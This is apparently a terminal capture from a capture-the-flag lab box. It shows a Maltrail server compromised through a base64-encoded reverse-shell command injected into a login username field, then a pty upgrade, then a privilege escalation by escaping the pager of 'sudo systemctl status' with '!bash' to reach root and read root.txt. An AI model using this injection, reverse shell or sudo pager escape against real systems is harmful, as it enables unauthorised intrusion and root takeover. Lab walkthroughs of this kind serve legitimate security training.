 puma@sau:/dev/shm$ sudo /usr/bin/systemctl status trail.service
● trail.service - Maltrail. Server of malicious traffic detection system
     Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset: enabled)
     Active: active (running) since Wed 2023-09-27 17:23:48 UTC; 9min ago
       Docs: https://github.com/stamparm/maltrail#readme
             https://github.com/stamparm/maltrail/wiki
   Main PID: 895 (python3)
      Tasks: 11 (limit: 4662)
     Memory: 136.3M
     CGroup: /system.slice/trail.service
             ├─ 895 /usr/bin/python3 server.py
             ├─ 973 /bin/sh -c logger -p auth.info -t "maltrail[895]" "Failed password for ;`echo YmFzaCAtaSAgPiYgL2Rldi90Y3A>
             ├─ 974 /bin/sh -c logger -p auth.info -t "maltrail[895]" "Failed password for ;`echo YmFzaCAtaSAgPiYgL2Rldi90Y3A>
             ├─ 977 bash
             ├─ 978 bash -i
             ├─ 987 python3 -c import pty;pty.spawn("/bin/bash")
             ├─ 988 /bin/bash
             ├─1055 sudo /usr/bin/systemctl status trail.service
             ├─1056 /usr/bin/systemctl status trail.service
             └─1057 pager
Sep 27 17:27:01 sau sudo[1004]:     puma : TTY=pts/0 ; PWD=/opt/maltrail ; USER=root ; COMMAND=list
Sep 27 17:28:55 sau sudo[1030]:     puma : TTY=pts/0 ; PWD=/dev/shm ; USER=root ; COMMAND=list
Sep 27 17:31:51 sau sudo[1045]:     puma : TTY=pts/0 ; PWD=/dev/shm ; USER=root ; COMMAND=/usr/bin/systemctl status trail.ser>
Sep 27 17:31:51 sau sudo[1045]: pam_unix(sudo:session): session opened for user root by (uid=0)
Sep 27 17:31:56 sau sudo[1045]: pam_unix(sudo:session): session closed for user root
Sep 27 17:32:10 sau sudo[1050]:     puma : TTY=pts/0 ; PWD=/dev/shm ; USER=root ; COMMAND=/usr/bin/systemctl status trail.ser>
Sep 27 17:32:10 sau sudo[1050]: pam_unix(sudo:session): session opened for user root by (uid=0)
Sep 27 17:32:41 sau sudo[1050]: pam_unix(sudo:session): session closed for user root
Sep 27 17:33:44 sau sudo[1055]:     puma : TTY=pts/0 ; PWD=/dev/shm ; USER=root ; COMMAND=/usr/bin/systemctl status trail.ser>
Sep 27 17:33:44 sau sudo[1055]: pam_unix(sudo:session): session opened for user root by (uid=0)
!bash
root@sau:/dev/shm# cd
root@sau:~# cat root.txt